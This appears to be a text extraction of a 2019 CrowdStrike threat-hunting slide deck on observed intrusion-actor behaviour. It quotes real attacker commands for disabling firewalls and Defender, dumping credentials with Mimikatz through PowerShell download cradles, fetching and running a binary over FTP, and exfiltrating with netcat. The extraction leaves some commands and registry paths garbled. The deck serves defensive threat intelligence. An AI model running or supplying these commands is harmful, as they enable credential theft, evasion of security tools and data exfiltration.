FROM THE TRENCHES OBSERVATIONS OF AND TRACKING ACTOR

FROM THE TRENCHES: OBSERVATIONS OF AND TRACKING ACTOR ACTIVITY H. CARVEY, SR RESEARCHER, OWSR-OUTREACH 2015 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
2 0 1 9 C R O W D S T R I K E , INTRO § whoami § What do we do? § Questions – Feel Free to Ask

Collection Bias Event Enrichment MITRE ATT&CK Things we see Nuggets 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
COLLECTION BIAS • Over. Watch threat hunting against Falcon sensor telemetry • Notification emails • Customer responses • Hands on keyboard activity • • • NATION-STATE ECRIME TESTING 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
EVENT ENRICHMENT • Vertical • Geo-region • Operating system(s) affected • Attribution confidence • MITRE ATT&CK 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
MITRE ATT&CK https: //www. crowdstrike. com/resources /reports/2019 -crowdstrike-global-threatreport/ 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
THINGS WE SEE • Actors modifying infrastructure • Actor reactions • Situational awareness 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
ACTOR MODIFYING INFRASTRUCTURE Disable Windows Firewall netsh advfirewall set allprofiles state off Disable User Account Control reg. exe ADD HKLMSOFTWAREMicrosoftWindowsCurrent. VersionPoliciesSystem /v Enable. LUA /t REG_DWORD /d 0 /f 0 Modify system binaries – compile new functions into ssh/sshd to record credentials, permit access via “magic key” 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
ACTOR MODIFYING INFRASTRUCTURE reg add HKLMSYSTEMCurrent. Control. SetControlSecurity. ProvidersWdigest /v Use. Logon. Credential REG_DWORD /d 1 Disable remote UAC restrictions HKLMSoftwareMicrosoftWindowsCurrent. VersionPoliciesSystem Value: Local. Account. Token. Filter. Policy, set to “ 1” Disable machine account password changes on a workstation HKLMSystemCurrent. Control. SetServicesNetlogonParameters Value: Disable. Password. Change, set to “ 1” 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
ACTOR REACTIONS What happens when the Falcon sensor blocks an actor’s attempts? We see the full range: • Give up • Troubleshoot • Move to another system(s) and try again • Disable security tools/AV 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.

ACTOR REACTIONS msiexec /x {GUID} /quiet /norestart sc stop Win. Defend sc config “Ms. Mp. Svc” start=disabled net stop Ms. Mp. Svc /y taskkill /f /t /im Ms. Mp. Eng. exe powershell -w 1 -c (Get-Wmi. Object -Class Win 32_Product -Filter "Name LIKE '%Defender%'"). Uninstall() 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.

SITUATIONAL AWARENESS Limited situational awareness of EDR solutions “tasklist /svc | find “Cb” “cmd. exe /c "powershell Get-Service Cylance. SVC | select Status, Can. Stop” What we’re NOT seeing, to a large extent: • Prior knowledge of monitoring • Knowledge or recon of monitoring prior to moving laterally 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.

NUGGETS – CREDENTIAL ACCESS c: Program. Datap. exe ""privilege: : debug"" ""sekurlsa: : logonpasswords"" powershell -ep Bypass -No. P -Non. I -No. Logo -c IEX (New-Object Net. Web. Client). Download. String('https: //raw. githubusercontent[. ]com/[R EDACTED]/Invoke-Mimikatz. ps 1'); Invoke-Mimikatz -Command 'privilege: : debug sekurlsa: : logonpasswords exit’ powershell IEX (New-Object Net. Web. Client). Download. String('https: //pastebin. com/[REDACTED])Inv oke-Mimikatz -Command '"log" "token: : elevate" "lsadump: : sam"' 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
![NUGGETS – CREDENTIAL ACCESS Wmic /NODE: "[REDACTED]" /USER: "[REDACTED]" /password: [REDACTED] process call create NUGGETS – CREDENTIAL ACCESS Wmic /NODE: "[REDACTED]" /USER: "[REDACTED]" /password: [REDACTED] process call create](http://slidetodoc.com/presentation_image/1555837c77f26a2af05b1535f6ce5fde/image-14.jpg)
NUGGETS – CREDENTIAL ACCESS Wmic /NODE: "[REDACTED]" /USER: "[REDACTED]" /password: [REDACTED] process call create "cmd. exe /c (c: windowssecuritymnl. exe pr: : dg sl: : lp et -p >c: windowssecurityfile. txt) >> c: windowstemp. txt” m. exe powerful -d sekurlsa logonpasswords > c: windowstempfile. txt c: windowstempMicrosoft. Update. exe p: : d s: : l q > c: windowstempmic. txt 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.

NUGGETS Windows Use of Solar. Winds Remote Management Tool, winagentrcl. exe Use of App. Init_DLLs for persistence Use of “msiexec /x” to uninstall products (AV) – Defense Evasion Use of ‘chcp’ (1251, 850) to change cmd. exe code page Linux Enumerating Ruby after_cd hooks - Persistence 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.

NUGGETS - EXFILTRATION Windows Command Line cmd. exe /c "@echo open AA. BB. CC[. ]DD>>ftpget. txt&@echo <name>>>ftpget. txt&@echo hehehe>>ftpget. txt&@echo binary>>ftpget. txt&@echo get f. exe>>ftpget. txt&@echo quit>>ftpget. txt&@ftp s: ftpget. txt&@start f. exe” Linux Use of netcat (data exfil); i. e. , “nc –nv < some_file. zip” 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.

NUGGETS Time-to-Use 11 Feb – Jenkins vulnerability disclosed 12 Feb – observed actor attempting to download Metasploit module targeting Jenkins (just over 24 hrs) 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
QUESTIONS? 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.

WE STOP BREACHES 2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
- Slides: 19